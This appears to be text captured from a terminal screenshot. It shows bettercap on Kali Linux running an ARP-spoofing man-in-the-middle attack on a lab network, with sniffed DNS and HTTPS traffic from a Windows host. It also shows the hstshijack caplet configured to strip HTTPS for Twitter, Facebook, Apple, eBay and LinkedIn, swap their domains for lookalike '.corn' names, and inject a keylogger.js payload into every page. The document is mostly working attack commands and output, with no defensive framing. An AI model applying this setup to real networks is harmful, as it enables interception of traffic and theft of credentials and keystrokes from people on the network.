 /bin/bash 168x40
root@kali:~/bypasshttps# bettercap -iface eth0 -caplet spoof.cap
1
bettercap v2.23 (built for linux amd64 with go1.11.6) [type 'help' for a list of commands]
[23:29:54] [sys.log] [inf] net.probe starting net.recon as a requirement for net.probe
[23:29:54] [sys.log] [inf] arp.spoof enabling forwarding
[23:29:54] [sys.log] [inf] arp.spoof arp spoofer started, probing 256 targets.
[23:29:54] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing mechanisms, the attack will fail.
[23:29:54] [endpoint.new] endpoint 10.0.2.13 detected as 08:00:27:22:e3:04 (PCS Computer Systems GmbH).
[23:29:54] [endpoint.new] endpoint 10.0.2.3 detected as 08:00:27:5c:c3:5e (PCS Computer Systems GmbH).
10.0.2.0/24 > 10.0.2.14 » hstshijack/hstshijack[23:30:06] [net.sniff.dns] dns 192.168.86.1 > MSEDGEWIN10 : wpad.lan is Non-Existent Domain
10.0.2.0/24 > 10.0.2.14 » hstshijack/hstshijack[23:30:06] [net.sniff.dns] dns 192.168.86.1 > MSEDGEWIN10 : safebrowsing.googleapis.com is 172.217.6.202
10.0.2.0/24 > 10.0.2.14 » hstshijack/hstshijack[23:30:06] [net.sniff.dns] dns 192.168.86.1 > MSEDGEWIN10 : wpad.lan is Non-Existent Domain
10.0.2.0/24 > 10.0.2.14 » hstshijack/hstshijack[23:30:06] [net.sniff.dns] dns 192.168.86.1 > MSEDGEWIN10 : safebrowsing.googleapis.com is 172.217.10.106
10.0.2.0/24 > 10.0.2.14 » hstshijack/hstshijack[23:30:06] [net.sniff.dns] dns 192.168.86.1 > MSEDGEWIN10 : safebrowsing.googleapis.com is 172.217.6.202
10.0.2.0/24 > 10.0.2.14 » hstshijack/hstshijack[23:30:06] [net.sniff.dns] dns 192.168.86.1 > MSEDGEWIN10 : safebrowsing.googleapis.com is 172.217.10.106
10.0.2.0/24 > 10.0.2.14 » hstshijack/hstshijack[23:30:06] [net.sniff.https] sni MSEDGEWIN10 > https://safebrowsing.googleapis.com
10.0.2.0/24 > 10.0.2.14 » hstshijack/hstshijack[23:30:06] [net.sniff.https] sni MSEDGEWIN10 > https://safebrowsing.googleapis.com
10.0.2.0/24 > 10.0.2.14 » hstshijack/hstshijack
2
[23:30:26] [sys.log] [inf] hstshijack Generating random variable names for this session ...
[23:30:26] [sys.log] [inf] hstshijack Reading SSL log ...
[23:30:26] [sys.log] [inf] hstshijack Reading caplet ...
Commands
hstshijack.show : Show module info.
Caplet
hstshijack.log > /usr/share/bettercap/caplets/hstshijack/ssl.log
hstshijack.ignore > *
hstshijack.targets > twitter.com,*.twitter.com,facebook.com,*.facebook.com,apple.com,*.apple.com,ebay.com,*.ebay.com,www.linkedin.com
hstshijack.replacements > twitter.corn,*.twitter.corn,facebook.corn,*.facebook.corn,apple.corn,*.apple.corn,ebay.corn,*.ebay.corn,linkedin.com
hstshijack.blockscripts > undefined
hstshijack.obfuscate > false
hstshijack.encode > false
hstshijack.payloads > *:/usr/share/bettercap/caplets/hstshijack/payloads/keylogger.js